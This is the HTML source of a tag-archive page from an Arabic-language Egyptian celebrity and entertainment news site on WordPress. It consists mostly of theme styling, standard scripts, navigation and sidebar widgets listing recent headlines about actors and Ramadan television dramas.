.button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #7a7f00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #acb128;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #acb128;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #7a7f00;}#tie-body .mag-box-title{color: #acb128;}#tie-body .mag-box-title:before{border-top-color: #acb128;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #acb128;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#tie-wrapper #theme-header{background-image: url(https://alkawakeb.net/wp-content/uploads/header.png);background-repeat: no-repeat;background-position: right top;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-image: url(https://alkawakeb.net/wp-content/uploads/header.png);background-repeat: no-repeat;background-position: right top;}}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #222222;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-67,.tie-cat-item-67 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-67:after{border-top-color:#e67e22 !important;}.tie-cat-67:hover{background-color:#c86004 !important;}.tie-cat-67:hover:after{border-top-color:#c86004 !important;}.tie-cat-68,.tie-cat-item-68 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-68:after{border-top-color:#2ecc71 !important;}.tie-cat-68:hover{background-color:#10ae53 !important;}.tie-cat-68:hover:after{border-top-color:#10ae53 !important;}.tie-cat-69,.tie-cat-item-69 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-69:after{border-top-color:#9b59b6 !important;}.tie-cat-69:hover{background-color:#7d3b98 !important;}.tie-cat-69:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-70,.tie-cat-item-70 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-70:after{border-top-color:#34495e !important;}.tie-cat-70:hover{background-color:#162b40 !important;}.tie-cat-70:hover:after{border-top-color:#162b40 !important;}.tie-cat-71,.tie-cat-item-71 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#795548 !important;}.tie-cat-71:hover{background-color:#5b372a !important;}.tie-cat-71:hover:after{border-top-color:#5b372a !important;}.tie-cat-72,.tie-cat-item-72 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-72:after{border-top-color:#4CAF50 !important;}.tie-cat-72:hover{background-color:#2e9132 !important;}.tie-cat-72:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background-image: url(https://alkawakeb.net/wp-content/uploads/mobile-1.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #0a0000;}#mobile-search .search-field::-moz-placeholder {color: #0a0000;}#mobile-search .search-field:-moz-placeholder {color: #0a0000;}#mobile-search .search-field:-ms-input-placeholder {color: #0a0000;}#mobile-search .search-field::-webkit-input-placeholder {color: #0a0000;}@media (max-width: 991px){.tie-btn-close span{color: #0a0000;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #0a0000!important;}
/*# sourceURL=tie-css-ilightbox-inline-css */
</style>
<script type="text/javascript" src="http://alkawakeb.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://alkawakeb.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alkawakeb.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://alkawakeb.net/index.php?rest_route=/wp/v2/tags/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alkawakeb.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://alkawakeb.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
 <meta name="description" content="الموقع المصري الجديد" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#acb128" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl archive tag tag-50 wp-theme-jannah boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 80px; margin-bottom: 70px;">

			
			<a title="الكواكب" href="https://alkawakeb.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alkawakeb.net/wp-content/uploads/Untitled.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://alkawakeb.net/wp-content/uploads/Untitled.png" alt="الكواكب" width="326" height="307" style="max-height:307px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d9%85%d8%ad%d9%85" class="menu" role="menubar"><li id="menu-item-5199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5199"><a href="https://alkawakeb.net/?page_id=5194">الرئيسية</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://alkawakeb.net/?cat=1">أخبار مصر</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://alkawakeb.net/?cat=3">أخبار الفن</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://alkawakeb.net/?cat=2">أخبار الرياضة</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://alkawakeb.net/?cat=4">أخبار الصحة والجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?tag=%D9%81%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%B9%D9%85%D9%84&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://alkawakeb.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">فريق العمل</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alkawakeb.net\/"}}]}</script><h1 class="page-title">فريق العمل</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-15155 post type-post status-publish format-standard has-post-thumbnail category-tie-life-style tag-50 tie-audio">

	
			<a aria-label="ليس هناك أحرارٌ تماماً ، لأن هناك عبيداً لحريتهم" href="https://alkawakeb.net/?p=15155" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-73">منوعات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://alkawakeb.net/wp-content/uploads/14-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة ليس هناك أحرارٌ تماماً ، لأن هناك عبيداً لحريتهم" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://alkawakeb.net/?author=4" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">13 أبريل، 2021</span><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2٬391 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://alkawakeb.net/?p=15155">ليس هناك أحرارٌ تماماً ، لأن هناك عبيداً لحريتهم</a></h2>

						<p class="post-excerpt">Stay focused and remember we design the best WordPress News and Magazine Themes. It’s the key to more success, why&hellip;</p>
				<a class="more-link button" href="https://alkawakeb.net/?p=15155">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-statistics-6" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons three-cols">
				<span class="theme-notice">هذا الويدجت يتطلب إضافة أرقام لايت، يمكنك تنصيبها من خلال قائمة القالب &gt; تنصيب الإضافات.</span>			</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-21" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نيرمين الفقي مع أولاد الراعي في رمضان ودور مختلف" href="https://alkawakeb.net/?p=17722" class="post-thumb"><img width="390" height="220" src="https://alkawakeb.net/wp-content/uploads/1000012172-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة نيرمين الفقي مع أولاد الراعي في رمضان ودور مختلف" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://alkawakeb.net/?p=17722">نيرمين الفقي مع أولاد الراعي في رمضان ودور مختلف</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 ساعات</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نور خالد النبوي يصور كان ياما كان في الاقصر" href="https://alkawakeb.net/?p=17718" class="post-thumb"><img width="390" height="220" src="https://alkawakeb.net/wp-content/uploads/1000012146-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة نور خالد النبوي يصور كان ياما كان في الاقصر" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://alkawakeb.net/?p=17718">نور خالد النبوي يصور كان ياما كان في الاقصر</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 5 ساعات</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة ميس حمدان بعد قلبي ومفتاحه غياب" href="https://alkawakeb.net/?p=17711" class="post-thumb"><img width="315" height="220" src="https://alkawakeb.net/wp-content/uploads/1000012073-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة ميس حمدان بعد قلبي ومفتاحه غياب" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://alkawakeb.net/?p=17711">النجمة ميس حمدان بعد قلبي ومفتاحه غياب</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احمد رضوان في النص وعرض وطلب في رمضان" href="https://alkawakeb.net/?p=17706" class="post-thumb"><img width="315" height="220" src="https://alkawakeb.net/wp-content/uploads/1000011944-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد رضوان في النص وعرض وطلب في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://alkawakeb.net/?p=17706">احمد رضوان في النص وعرض وطلب في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-5" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/buzzfeedtasty" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/buzzfeedtasty">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-6" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
								<h4>With Product You Purchase</h4>
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
												<div id="mc_embed_signup-tie-newsletter-6">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-6" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-6">أدخل بريدك الإلكتروني</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-6" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="إشترك" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-8" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://alkawakeb.net/?cat=3">أخبار الفن</a> <span>2٬046</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-12"><a href="https://alkawakeb.net/?cat=12">مشاهير</a> <span>1٬005</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://alkawakeb.net/?cat=1">أخبار مصر</a> <span>388</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://alkawakeb.net/?cat=4">أخبار الصحة والجمال</a> <span>53</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://alkawakeb.net/?cat=9">أناقة وتجميل</a> <span>25</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-73"><a href="https://alkawakeb.net/?cat=73">منوعات</a> <span>16</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://alkawakeb.net/?cat=2">أخبار الرياضة</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-110"><a href="https://alkawakeb.net/?cat=110">اخبار ثقافية</a> <span>12</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-108"><a href="https://alkawakeb.net/?cat=108">سينما</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-109"><a href="https://alkawakeb.net/?cat=109">مسرح</a> <span>1</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-5" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-6" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Don&#8217;t Miss<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://alkawakeb.net/wp-content/uploads/1000012172-600x470.jpg)" class="slide">
                      											<a href="https://alkawakeb.net/?p=17722" title="نيرمين الفقي مع أولاد الراعي في رمضان ودور مختلف" class="all-over-thumb-link"><span class="screen-reader-text">نيرمين الفقي مع أولاد الراعي في رمضان ودور مختلف</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 4 ساعات</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://alkawakeb.net/?p=17722" title="نيرمين الفقي مع أولاد الراعي في رمضان ودور مختلف">نيرمين الفقي مع أولاد الراعي في رمضان ودور مختلف</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://alkawakeb.net/wp-content/uploads/1000012146-780x470.jpg)" class="slide">
                      											<a href="https://alkawakeb.net/?p=17718" title="نور خالد النبوي يصور كان ياما كان في الاقصر" class="all-over-thumb-link"><span class="screen-reader-text">نور خالد النبوي يصور كان ياما كان في الاقصر</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 5 ساعات</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://alkawakeb.net/?p=17718" title="نور خالد النبوي يصور كان ياما كان في الاقصر">نور خالد النبوي يصور كان ياما كان في الاقصر</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://alkawakeb.net/wp-content/uploads/1000012073.jpg)" class="slide">
                      											<a href="https://alkawakeb.net/?p=17711" title="النجمة ميس حمدان بعد قلبي ومفتاحه غياب" class="all-over-thumb-link"><span class="screen-reader-text">النجمة ميس حمدان بعد قلبي ومفتاحه غياب</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://alkawakeb.net/?p=17711" title="النجمة ميس حمدان بعد قلبي ومفتاحه غياب">النجمة ميس حمدان بعد قلبي ومفتاحه غياب</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://alkawakeb.net/wp-content/uploads/1000011944.jpg)" class="slide">
                      											<a href="https://alkawakeb.net/?p=17706" title="احمد رضوان في النص وعرض وطلب في رمضان" class="all-over-thumb-link"><span class="screen-reader-text">احمد رضوان في النص وعرض وطلب في رمضان</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://alkawakeb.net/?p=17706" title="احمد رضوان في النص وعرض وطلب في رمضان">احمد رضوان في النص وعرض وطلب في رمضان</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://alkawakeb.net/wp-content/uploads/1000011942-780x470.webp)" class="slide">
                      											<a href="https://alkawakeb.net/?p=17701" title="رانيا يوسف تصور لينك وحلقة مقالب رامز جلال" class="all-over-thumb-link"><span class="screen-reader-text">رانيا يوسف تصور لينك وحلقة مقالب رامز جلال</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://alkawakeb.net/?p=17701" title="رانيا يوسف تصور لينك وحلقة مقالب رامز جلال">رانيا يوسف تصور لينك وحلقة مقالب رامز جلال</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-3 normal-side">
						<div id="posts-list-widget-20" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Recipes<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="حسين الجسمي يبدأ العام 26 باغنية وجدانية داڤئةبعنوان انت" href="https://alkawakeb.net/?p=17524" class="post-thumb"><img width="390" height="220" src="https://alkawakeb.net/wp-content/uploads/1000010004-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة حسين الجسمي يبدأ العام 26 باغنية وجدانية داڤئةبعنوان انت" decoding="async" loading="lazy" srcset="https://alkawakeb.net/wp-content/uploads/1000010004-390x220.jpg 390w, https://alkawakeb.net/wp-content/uploads/1000010004-300x169.jpg 300w, https://alkawakeb.net/wp-content/uploads/1000010004-1024x576.jpg 1024w, https://alkawakeb.net/wp-content/uploads/1000010004-768x432.jpg 768w, https://alkawakeb.net/wp-content/uploads/1000010004-1536x864.jpg 1536w, https://alkawakeb.net/wp-content/uploads/1000010004.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ليلة عالمية ترسخ مكانة الفنان الكبير حسين الجسمي في الاتحاد ارينا" href="https://alkawakeb.net/?p=17437" class="post-thumb"><img width="390" height="220" src="https://alkawakeb.net/wp-content/uploads/1000008851-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة ليلة عالمية ترسخ مكانة الفنان الكبير حسين الجسمي في الاتحاد ارينا" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="محمد رجب بعد الحلانجي في قطر صغنطوط في رمضان" href="https://alkawakeb.net/?p=17429" class="post-thumb"><img width="390" height="220" src="https://alkawakeb.net/wp-content/uploads/1000008693-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة محمد رجب بعد الحلانجي في قطر صغنطوط في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="النجمة درة في دور ميادة في علي كلاي في رمضان" href="https://alkawakeb.net/?p=17608" class="post-thumb"><img width="390" height="220" src="https://alkawakeb.net/wp-content/uploads/1000011039-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة درة في دور ميادة في علي كلاي في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
